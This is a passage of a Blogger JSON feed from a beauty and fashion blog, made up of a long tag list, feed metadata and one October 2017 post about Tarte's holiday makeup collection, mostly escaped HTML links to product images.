eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/beautybloggers?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/beautybloggers"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/beautybloggers\/-\/beautybloggers?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5103729079454128268"},"published":{"$t":"2017-10-19T20:06:00.000-07:00"},"updated":{"$t":"2017-10-19T20:06:52.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Giftideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Tarte Holiday Collection 2017!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s1600\/Tartelogog.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s200\/Tartelogog.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVDCl-HFSrvtDyv_nCx8bokXP91Mia95JYgYZ8asH-C4ALtd5cv51JTqGrq1wsvW_Tspu5d3glASZOuQbpOCYc5meGja0YPK-0YmYTZ9i5N2z7Y1fuqHczzdDiut2824pa-qycNIw6PVq\/s1600\/Beauty-Looks-For-The-Holidays.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVDCl-HFSrvtDyv_nCx8bokXP91Mia95JYgYZ8asH-C4ALtd5cv51JTqGrq1wsvW_Tspu5d3glASZOuQbpOCYc5meGja0YPK-0YmYTZ9i5N2z7Y1fuqHczzdDiut2824pa-qycNIw6PVq\/s320\/Beauty-Looks-For-The-Holidays.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties!!! As the fall is here and the world is turning into pumpkin spice heaven, I am here with a surprise. I wanted to make sure that you all heard about the new 2017 collection from one of my favorite brands, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E...\u0026nbsp; They had some fabulous releases with their fall collection including their double duty lip products as well as some must have skincare products. With that said, year after year they bring the best of the best in their holiday collections and this one is no exception. So without further delay, take a look at this year's masterpiece:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk9wnsHOeJt-_fZm2EVlRqff_i0p-0rzl0YU7PLFxeSanPeTlwp6k_iX2YBN5NW_JJBn5-4rOrEIycnSrVT_Z_TpX3DnOACNdA_uEO-osDN4AO3H5UhE0qGznllUUmT_N_GN0JUnN2nSg\/s1600\/1106-treasure-box-collectors-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk9wnsHOeJt-_fZm2EVlRqff_i0p-0rzl0YU7PLFxeSanPeTlwp6k_iX2YBN5NW_JJBn5-4rOrEIycnSrVT_Z_TpX3DnOACNdA_uEO-osDN4AO3H5UhE0qGznllUUmT_N_GN0JUnN2nSg\/s320\/1106-treasure-box-collectors-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_MxskI4LdlGC_nXqmDp0LECLSLOOyIpj_cJrtqF0tYADvI7-1wbjHuKaLxyf35Z4IkusxpxZIJG1WUwPTc5AifRi8e_CAMMOBfKXlVpgEPgHQ8kyGqWt4-E3-UkSDOLMG2wnno349i3Q1\/s1600\/1154-magic-star-collectors-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_MxskI4LdlGC_nXqmDp0LECLSLOOyIpj_cJrtqF0tYADvI7-1wbjHuKaLxyf35Z4IkusxpxZIJG1WUwPTc5AifRi8e_CAMMOBfKXlVpgEPgHQ8kyGqWt4-E3-UkSDOLMG2wnno349i3Q1\/s320\/1154-magic-star-collectors-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAL1g87i1GbrtA5jxqHLV4aVrcViAxtgel2shHW4njAQviVp_H3ENeCWVCFGSAk2YTWHTFQtvNqyk7k8VO9osgsyfk95swndKiZwTA9FvyDM45FKQUA1Moal1NsyCvF1M1PJs1rWN1wLqY\/s1600\/1096-blush-book__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAL1g87i1GbrtA5jxqHLV4aVrcViAxtgel2shHW4njAQviVp_H3ENeCWVCFGSAk2YTWHTFQtvNqyk7k8VO9osgsyfk95swndKiZwTA9FvyDM45FKQUA1Moal1NsyCvF1M1PJs1rWN1wLqY\/s320\/1096-blush-book__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2NaSSk4MLhWJZYVsJwgv0bNazhG_SzMhA-BsOHvmxEzO2jrLs8wgNTlbcbePc8-UwPLiK8oCEL5Ez_t-c5YwvPuKz2-pCKCD3Ymrc9GM7zzZDAFmGVrFs0EKdLzvmXP6UH62DMOPcTa0b\/s1600\/1097-Supersize-Maracuja-Oil__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2NaSSk4MLhWJZYVsJwgv0bNazhG_SzMhA-BsOHvmxEzO2jrLs8wgNTlbcbePc8-UwPLiK8oCEL5Ez_t-c5YwvPuKz2-pCKCD3Ymrc9GM7zzZDAFmGVrFs0EKdLzvmXP6UH62DMOPcTa0b\/s320\/1097-Supersize-Maracuja-Oil__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUQTW8IRn6GoEAoD7PGqiIto-QvhFw_KDbjcKp8OmQ3ZYDUBeAdUn2SoQqlpu9va6JNrncwsgNhHtnev4iyYO7UMZN6yKM09mtS3ORCuffaJbt-_Plf9AryjnyXhZr2O9heYd5NHJqhaB\/s1600\/1099-posh-pout-lip-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUQTW8IRn6GoEAoD7PGqiIto-QvhFw_KDbjcKp8OmQ3ZYDUBeAdUn2SoQqlpu9va6JNrncwsgNhHtnev4iyYO7UMZN6yKM09mtS3ORCuffaJbt-_Plf9AryjnyXhZr2O9heYd5NHJqhaB\/s320\/1099-posh-pout-lip-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5TNULR98PeLbzVbXs3FYrRqY8tDN7gC-Asf4vwKHg3UEupjD9iIK1T-B85nDXH-4JBXFZhdrFYtavuGbq8BsMgS3ES15nYixJW97uX_xSdcooIPqMeq05LbhfZEWbvbM2CYa2SApIH1H\/s1600\/1100-cheek-charmers-dlx-blush-set__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5TNULR98PeLbzVbXs3FYrRqY8tDN7gC-Asf4vwKHg3UEupjD9iIK1T-B85nDXH-4JBXFZhdrFYtavuGbq8BsMgS3ES15nYixJW97uX_xSdcooIPqMeq05LbhfZEWbvbM2CYa2SApIH1H\/s320\/1100-cheek-charmers-dlx-blush-set__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbCqHrr9krYPxAALlGlImLnQizSv29NyQAGXfUGT8psKm9CpXLsknigf7qBJxMgg5ezKn79d2qyTqoqYRTnEH6wNTnI52befHxS_2pQdb6G9-95EzDHShM_SXq-13Zvs12UsvTRVBB8OD\/s1600\/1101-blush-bliss-palette__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbCqHrr9krYPxAALlGlImLnQizSv29NyQAGXfUGT8psKm9CpXLsknigf7qBJxMgg5ezKn79d2qyTqoqYRTnEH6wNTnI52befHxS_2pQdb6G9-95EzDHShM_SXq-13Zvs12UsvTRVBB8OD\/s320\/1101-blush-bliss-palette__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijXujSiNr7NG15RG6__RgcQMFlZUqUUGaadC0H6hLj-suQ9n7c9Fs7zxXb1SnOO0w4odNsMeNYdUBD6gyo-fjOfzdKkcLZVoa-v_82V_gfLFqfrqRO3pP0zE1k4i7y0Q6sWC_DJG3SocYa\/s1600\/1133-lip-luxuries-lip-sculptor-set__DDB_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijXujSiNr7NG15RG6__RgcQMFlZUqUUGaadC0H6hLj-suQ9n7c9Fs7zxXb1SnOO0w4odNsMeNYdUBD6gyo-fjOfzdKkcLZVoa-v_82V_gfLFqfrqRO3pP0zE1k4i7y0Q6sWC_DJG3SocYa\/s320\/1133-lip-luxuries-lip-sculptor-set__DDB_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXXEmN1TWdHQ5KYK2mEd0Stt20JvNXKKYcERvCXmqbsH6LrUwLkpu11Q6McUs7cmCU276dthLqmAzlxRvlt13mnA4O0HUel0sQnRFkkTaSkn5aTyGRO4JsAuNf8TobdcfvlstyhkBFYk1F\/s1600\/1134-pout-pleasures-lip-set-lippie-lingerie-lip-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXXEmN1TWdHQ5KYK2mEd0Stt20JvNXKKYcERvCXmqbsH6LrUwLkpu11Q6McUs7cmCU276dthLqmAzlxRvlt13mnA4O0HUel0sQnRFkkTaSkn5aTyGRO4JsAuNf8TobdcfvlstyhkBFYk1F\/s320\/1134-pout-pleasures-lip-set-lippie-lingerie-lip-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGscy1ceG9TYU_GTDaZIVV-1xupupJgH7NW0PTfW5U6LohQxrQN5xmqsUYVk6GDkZXui5PHD8o24jPwu8S3InYqcZWMy0dhLoqnXIv4N4ZTDOfBawLm8HrRS-2EAXwOsVO8y_7OARSgSS\/s1600\/1136-spice-up-your-stare-dlx-tarteist-eye-set-tarteist-clay-paint-eyeliner-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGscy1ceG9TYU_GTDaZIVV-1xupupJgH7NW0PTfW5U6LohQxrQN5xmqsUYVk6GDkZXui5PHD8o24jPwu8S3InYqcZWMy0dhLoqnXIv4N4ZTDOfBawLm8HrRS-2EAXwOsVO8y_7OARSgSS\/s320\/1136-spice-up-your-stare-dlx-tarteist-eye-set-tarteist-clay-paint-eyeliner-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMnh_3bO9MjQkiMt2Hl9kDo5iEOT2QOEKiLx-qQgj-Fqn13DBb0SJe2doZmFmXBd7dTWN2r6fOoLNU_eDTHgmmQGctx8HhmDYDSkWtpPqODOzKgSvmJf8Jf9UGSUGXyBqsFxTsz5du-oc\/s1600\/1137-treasured-tools-brush-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMnh_3bO9MjQkiMt2Hl9kDo5iEOT2QOEKiLx-qQgj-Fqn13DBb0SJe2doZmFmXBd7dTWN2r6fOoLNU_eDTHgmmQGctx8HhmDYDSkWtpPqODOzKgSvmJf8Jf9UGSUGXyBqsFxTsz5du-oc\/s320\/1137-treasured-tools-brush-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pFSB3YAlzLNPBk3LCR1iTcWGpMDtsmm7nJ8qqtSBl3pvE45yCz3RmHo5-liGpbGSKeeJKU6AxirEJ_1bTR9z7fAjwp50vpSwHUxGbznCH5b8wLHNO45dK8Osn1rDAx6Do70jm0EC52SN\/s1600\/1138-lash-delights-lash-essentials-LE-Eyelash-Curler__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pFSB3YAlzLNPBk3LCR1iTcWGpMDtsmm7nJ8qqtSBl3pvE45yCz3RmHo5-liGpbGSKeeJKU6AxirEJ_1bTR9z7fAjwp50vpSwHUxGbznCH5b8wLHNO45dK8Osn1rDAx6Do70jm0EC52SN\/s320\/1138-lash-delights-lash-essentials-LE-Eyelash-Curler__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwdYXQie4rWtwOtmkNBfip4SPBNbyfv9EJcE5T-5IvYvyrnn3Z4hb3OJIGjriiWzUF7f738J654E-VYduEmTZXCDy3eaBu7UPyYFb9GkfjrZzOpzkJXUCV3eZqVawzk1x37ezLDBOMx-F7\/s1600\/1140-tarteist-lip-bling-top-coat-LE__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwdYXQie4rWtwOtmkNBfip4SPBNbyfv9EJcE5T-5IvYvyrnn3Z4hb3OJIGjriiWzUF7f738J654E-VYduEmTZXCDy3eaBu7UPyYFb9GkfjrZzOpzkJXUCV3eZqVawzk1x37ezLDBOMx-F7\/s320\/1140-tarteist-lip-bling-top-coat-LE__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 